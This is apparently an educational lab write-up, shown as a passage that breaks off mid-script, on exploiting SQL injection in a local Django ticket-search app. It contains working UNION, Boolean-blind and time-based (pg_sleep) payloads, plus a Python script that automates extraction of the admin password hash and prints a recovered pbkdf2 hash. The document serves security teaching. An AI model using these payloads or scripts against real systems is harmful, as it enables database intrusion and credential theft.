


3e. Dump the staff credentials
With the table and column names confirmed, the actual usernames and password hashes were pulled directly into the search results.
Payload:
NoMatch' UNION SELECT NULL,username,password,NULL
FROM auth_user--
Result: 4 staff accounts (tokafor, admin, rmasri, jdoe), each with its Django pbkdf2_sha256 password hash, displayed directly in the ticket search UI.




Objective 4 — Recover the admin's password hash blind, and automate it
This objective forbids relying on a response that displays the data directly. Instead of UNION, the OR technique from Objectives 1–2 was reused, but tied to a single character of the target hash using SUBSTRING(). The number of tickets returned (0 vs. 8) becomes a true/false oracle, without the hash ever appearing in the response.
Manual proof of concept — testing the first character:
NoMatch' OR SUBSTRING(
(SELECT password FROM auth_user WHERE username='admin'),1,1
)='p'--
Result: 8 matches (true), confirms the first character of admin's hash is 'p'. A wrong guess returns 0 matches (false).



Doing this one character, one guess at a time by hand does not scale, a pbkdf2_sha256 hash is roughly 90 characters over a 67-character alphabet. A Python script automates it: for each position, it tries every character in the charset until the response text contains a nonzero match count, appends that character, and moves to the next position.
Script (recover_hash_Boolean.py):
import requests, re
BASE_URL = "http://127.0.0.1:5001/tickets/search/"
COOKIES = {
"csrftoken": "pEb1U5jbSFsAqSY3aU6YnQLH70zEczDY",
"sessionid": "j1jdbs6kvjuz63k4tk083ceppwmv1a0c",
} #Need to replace with your own cookies from the browser after logging in to the application
HEADERS = {"User-Agent": "Mozilla/5.0"}
CHARSET = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ$+/=_"
def is_true(payload):
r = requests.get(BASE_URL, params={"q": payload},
cookies=COOKIES, headers=HEADERS)
match = re.search(r"(\d+) match", r.text)
if not match:
raise RuntimeError(f"Unexpected response (status {r.status_code}) - session cookie may have expired.")
return int(match.group(1)) > 0
def recover_password(username, max_len=200):
result = ""
for pos in range(1, max_len + 1):
found = False
for ch in CHARSET:
payload = (f"NoMatch' OR SUBSTRING((SELECT password "
f"FROM auth_user WHERE username='{username}'),"
f"{pos},1)='{ch}'-- ")
if is_true(payload):
result += ch
found = True
print(f"[{pos}] {result}")
break
if not found:
print("No more characters found - end of string.")
break
return result
if __name__ == "__main__":
hash_value = recover_password("admin")
print("\nRecovered password hash for admin (Boolean-based):")
print(hash_value)

The script recovered the admin password hash in full, matching exactly the value already seen directly in Objective 3's UNION dump, independent confirmation the technique is correct:
pbkdf2_sha256$1500000$PTC8SZI3GGeYpZCy3WxXey$8L5uqnKW1OK2BfWXiUk2aDMBalTzVhsDS4O/nXa+XD8=


Objective 5 — Same result, but every response looks identical (time-based)
Objective 4's oracle relied on a visible difference in the response (match count). Objective 5 removes that entirely: the response must be identical no matter what is guessed. With no content signal available, the only channel left is how long the server takes to respond, if the database is made to pause only when a guess is correct, the answer can be read off the clock instead of the page.
OR could not be reused here, because a true condition would change which rows match (exactly what Objective 4 already exploited), that would violate "response is identical every time." Instead the payload uses || (string concatenation) to splice a conditional pg_sleep() into the search pattern without changing what the pattern evaluates to: the visible result stays "0 tickets" either way, but computing that result forces Postgres to evaluate the sleep first.
Payload — testing one character:
NoMatch' || (SELECT CASE WHEN (
SUBSTRING((SELECT password FROM auth_user
WHERE username='admin'),1,1)='p'
) THEN pg_sleep(5) ELSE pg_sleep(0) END)::text--
pg_sleep() returns void, which cannot be concatenated directly, so the CASE result is cast to text with ::text. The trailing -- comments out the rest of the app's own template, exactly as in every earlier payload.
Manual proof of concept — two timing measurements, same payload shape, only the guessed character changes:
- Wrong guess ('a'): response in 183 ms: fast, no delay.
- Correct guess ('p'): response in 5,076 ms: ~5 s delay, matching the pg_sleep(5) call.
Both requests returned the exact same page content (0 tickets matched, identical HTML/byte count), only the elapsed time differed. That timing gap is the measurement that proves the technique: it is the only signal available, and it reliably separates true from false.

Wrong guess: 183 ms (bottom right)



Correct guess: 5 076 ms (bottom right)

Automation follows the same structure as Objective 4's script: try every character in the charset at each position and move on once one works. The only real change is what counts as success.Objective 4 checked the response text for a nonzero match count, but Objective 5's response is identical no matter what, so is_true() instead times the request and checks whether it took noticeably longer than normal. The threshold (SLEEP_SECONDS * 0.7) sits well above ordinary response latency (~180ms) and well below a true pg_sleep() hit (≥3s, since the database holds the connection for the full duration before responding), leaving a wide margin on both sides: a normal request can't cross it, and a genuine delay clears it easily.
Script (recover_hash_sleep.py):
import requests
import time
import re

BASE_URL = "http://127.0.0.1:5001/tickets/search/"
COOKIES = {
"csrftoken": "pEb1U5jbSFsAqSY3aU6YnQLH70zEczDY",
"sessionid": "j1jdbs6kvjuz63k4tk083ceppwmv1a0c",
}
HEADERS = {"User-Agent": "Mozilla/5.0"}

CHARSET = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ$+/=_"
SLEEP_SECONDS = 3
THRESHOLD = SLEEP_SECONDS * 0.7 # anything above this counts as "true"
def is_true(payload):
start = time.time()
